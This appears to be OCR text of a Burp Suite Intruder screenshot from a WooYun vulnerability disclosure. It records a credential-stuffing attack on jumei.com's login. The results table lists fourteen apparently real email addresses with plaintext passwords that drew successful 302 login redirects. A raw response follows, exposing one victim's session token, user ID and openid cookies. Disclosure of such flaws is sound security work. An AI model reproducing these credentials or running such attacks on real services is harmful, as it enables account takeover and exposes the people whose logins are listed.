 Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
56 39381097@qq.com 6557257ok 302 1936
550 474328703@qq.com xiatao141414 302 1895
230 lizhiwenwaini@163.com 3392368 302 1894
72 yefei0501@126.com 820501 302 1891
418 zmczhr1314@vip.qq.com zmc19890329 302 1882
334 446892077@qq.com 04141688 302 1872
625 wline1989@126.com z253361922 302 1871
430 jsym19870402@126.com zr19870402 302 1870
508 bifang80320@hotmail.com 8032040148 302 1870
480 343652881@qq.com mm5774880 302 1868
523 229110987@qq.com qq159357 302 1868
40 zx87426@163.com zx0426 302 1866
597 x24ksese@qq.com 411802sese 302 1866
10 779860552@qq.com a26549828 302 1865
Request Response
Raw Headers Hex
Set-Cookie: tk=d104e77d2f6c797945d4b42a0a4f96f03aa471c5; expires=Fri, 10-Jun-2016 02:58:28 GMT; path=/;
domain=.jumei.com
Set-Cookie: uid=11348437; expires=Fri, 10-Jun-2016 02:58:28 GMT; path=/; domain=.jumei.com
Set-Cookie: nickname=phoebus%E5%BD%AD; expires=Fri, 10-Jun-2016 02:58:28 GMT; path=/; domain=.jumei.com
Set-Cookie: privilege_group=0; expires=Fri, 10-Jun-2016 02:58:28 GMT; path=/; domain=.jumei.com
Set-Cookie: cookie_ver=1; expires=Fri, 10-Jun-2016 02:58:28 GMT; path=/; domain=.jumei.com
Set-Cookie: login_account_name=446892077%40qq.com; expires=Sat, 09-Jul-2016 02:58:28 GMT; path=/;
domain=.jumei.com
Set-Cookie: last_reg=1465441108; expires=Fri, 09-Jun-2017 02:58:28 GMT; path=/; domain=.jumei.com
Set-Cookie: referer_site=wap_touch_; expires=Fri, 10-Jun-2016 02:58:28 GMT; path=/; domain=.jumei.com
Set-Cookie: openid=omdoyuBuxkpaYl16PrrcGUa_dDmc; expires=Fri, 10-Jun-2016 02:58:28 GMT; path=/;
domain=.jumei.com
Location:
http://wx.jumei.com/Redirect/Index?url=http%3A%2F%2Fwx.jumei.com%2FUser%2FLoginSuccess&openid=omdoyuBuxkpaYl16
PrrcGUa_dDmc
Content-Length: 0
? < + > Type a search term 0 matches
Paused
www.wooyun.org